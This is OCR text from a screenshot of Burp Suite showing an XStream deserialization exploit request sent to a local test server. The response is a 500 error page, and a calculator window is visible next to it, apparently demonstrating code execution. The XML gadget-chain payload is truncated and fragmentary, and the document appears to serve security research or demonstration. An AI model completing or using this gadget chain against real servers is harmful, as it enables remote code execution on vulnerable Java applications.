 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help HTTP Request Smuggler
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF JSON Web Tokens
1 × 2 × ...
Send Cancel < > Target: http://localhost:8079
Request
Pretty Raw \n Actions
1 POST /xstream HTTP/1.1
2 Host: localhost:8079
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
6 Sec-Fetch-Site: none
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JSESSIONID=14B08132BD84AA3E2CDF99BCCD0B3518; XSRF-TOKEN=01c772c3-
13 Connection: close
14 Content-Type: application/xml
15 Content-Length: 2010
16
17 <map>
18 <entry>
19 <jdk.nashorn.internal.objects.NativeString>
20 <flags>
0
</flags>
21 <value class='com.sun.xml.internal.bind.v2.runtime.unmarshaller.Bas
22 <dataHandler>
23 <dataSource class='com.sun.xml.internal.ws.encoding.xml.XMLMess
24 <contentType>
text/plain
</contentType>
25 <is class='java.io.SequenceInputStream'>
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500
2 Content-Type: text/html;chars
3 Content-Language: zh-CN
4 Content-Length: 715
5 Date: Mon, 15 Feb 2021 02:25:
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no
</p>
<div id='created'>
Mon Feb 15 10:25:32 CST
</div>
<div>
There was an unexpected
</div>
<div>
9 ---- Debugging informat
10 cause-exception : j
11 cause-message : j
12 class : j
13 required-type : j
14 converter-type : c
15 path : /
Search...
计算器
标准
MC MR M+ M- MS
% CE
¹/x x²
7 8
4 5